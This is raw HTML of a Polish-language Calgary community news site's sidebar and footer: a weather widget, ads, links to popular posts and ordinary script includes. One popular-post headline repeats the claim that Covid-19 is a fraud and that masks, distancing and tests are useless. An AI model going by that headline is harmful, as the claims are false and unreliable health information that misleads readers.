(max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_48 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">broken clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_48"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_48">
				<input id="tdi_48" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_48"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_48">
					<span class="td-big-degrees">-15.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-15.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-17</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">79						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">0kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">-12</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">-7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">-4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>POLECAMY</span></h4><a href="https://poloniawcalgary.com/directory-polonialista/listing/majka-kowalczyk-cir-realty-agent/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg" class="image wp-image-3464  attachment-full size-full" alt="Majka Kowalczyk" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/Majka-relator-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>TWOJA REKLAMA</span></h4><a href="https://poloniawcalgary.com/reklama/"><img width="300" height="250" src="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg" class="image wp-image-3044  attachment-full size-full" alt="Miejsce na Twoja Reklame" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/02/Miejsce-na-reklame1-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_50 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4648","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_7";
block_tdi_50.post_count = "0";
block_tdi_50.found_posts = "0";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "0";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_50 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_51 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4648","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "1";
block_tdi_51.block_type = "td_block_7";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "667";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "223";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_52 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">184</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">147</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">110</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ks-adam-bobola-od-wrzesnia-br-zostaje-proboszczem-naszej-parafii/"  rel="bookmark" class="td-image-wrap " title="Ks. Adam Bobola od wrzesnia br. zostaje Proboszczem naszej Parafii." ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2019/09/ks.-Adam-Bobola-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2019/09/ks.-Adam-Bobola-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2019/09/ks.-Adam-Bobola-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2019/09/ks.-Adam-Bobola-379x261.jpg 379w" sizes="(max-width: 100px) 100vw, 100px"  alt="Proboszcz - ks. Adam Bobola" title="Ks. Adam Bobola od wrzesnia br. zostaje Proboszczem naszej Parafii." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ks-adam-bobola-od-wrzesnia-br-zostaje-proboszczem-naszej-parafii/"  rel="bookmark" title="Ks. Adam Bobola od wrzesnia br. zostaje Proboszczem naszej Parafii.">Ks. Adam Bobola od wrzesnia br. zostaje Proboszczem naszej Parafii.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-28T17:10:20-06:00" >September 28, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/lewicowe-media-nazywaja-to-kontrowersyjnym-wspieraniem-ropy-i-gazu-powaznie/"  rel="bookmark" class="td-image-wrap " title="Lewicowe media nazywają to „kontrowersyjnym” wspieraniem ropy i gazu. Poważnie?" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2019/11/KENNEYGAS-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2019/11/KENNEYGAS-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2019/11/KENNEYGAS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Leader Jason Kenney United Conservative Party" title="Lewicowe media nazywają to „kontrowersyjnym” wspieraniem ropy i gazu. Poważnie?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/lewicowe-media-nazywaja-to-kontrowersyjnym-wspieraniem-ropy-i-gazu-powaznie/"  rel="bookmark" title="Lewicowe media nazywają to „kontrowersyjnym” wspieraniem ropy i gazu. Poważnie?">Lewicowe media nazywają to „kontrowersyjnym” wspieraniem ropy i gazu. Poważnie?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T21:13:09-07:00" >November 28, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6973c4fb1fb04
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"d249dc6a15","ajax_method":"ajax","evo_v":"5.0.6"};
